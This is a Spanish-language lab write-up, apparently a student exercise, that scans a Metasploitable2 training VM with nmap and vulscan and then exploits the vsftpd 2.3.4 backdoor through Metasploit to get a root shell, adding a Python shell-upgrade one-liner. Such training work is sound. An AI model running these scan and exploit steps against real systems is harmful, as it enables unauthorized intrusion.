

Ejecuto los comandos que pone en el README para la instalación.

Ejecuto un update.


Con todo instalado ejecuto el escaneo a la VM.
- nmap -sV --script=vulscan/vulscan.nse 10.0.2.3
Me da una respuesta enorme, la guardo en un file y la chequeo con un cat.


Realizo un escaneo de vulnerabilidades con la herramienta Nmap:
- nmap -sF 10.0.2.5 -sV -p- --script vuln
Hago lo mismo que en el apartado anterior.


Apartado 4: Fase de explotación con Metasploit.
Tras haber completado la fase de Escaneo, cuando se realizó el escaneo de vulnerabilidades con vulscan, se pudo comprobar que el servidor FTP en el puerto TCP/21 presenta una vulnerabilidad pública. Ayuda a Luis a realizar la explotación de una vulnerabilidad del servidor vsftpd2.3.4 . Utiliza Metasploit para realizar esta tarea y conseguir una shell en el equipo remoto.
Realizo un escaneo rápido en el puerto 21.
- nmap 10.0.2.3 -sV -sS -Pn -p21 --script vulscan/vulscan.nse
- nmap 10.0.2.3 → objetivo.
- -p 21 → solo escanea FTP.
- -sS → SYN scan (rápido y sigiloso) para ver si el puerto está abierto.
- -sV → detecta el servicio y su versión en el puerto 21.
- -Pn → no hace ping previo; asume que el host está activo.
- --script vulscan/vulscan.nse → busca vulnerabilidades conocidas según la versión detectada (usa CVEs).


Con el comando msfconsole abro metasploit y busco el nombre del servicio que tiene CVE.
- search vsftpd


Voy a usar el que tiene la versión 2.3.4 que es la que necesitamos.
- use 1


Con options vemos las opciones del exploit.


Con set RHOSTS 10.0.2.3 configuro el exploit.


Explotamos la vulnerabilidad con exploit.


Ya somos root en la VM metasploitable2.

Podría hacer un mejor tratamiento de la Shell con meterpreter, modificando un script con msfvenom, pero también he visto que se puede hacer un tratamiento con este comando de Python.
- python -c 'import pty; pty.spawn("/bin/bash")'
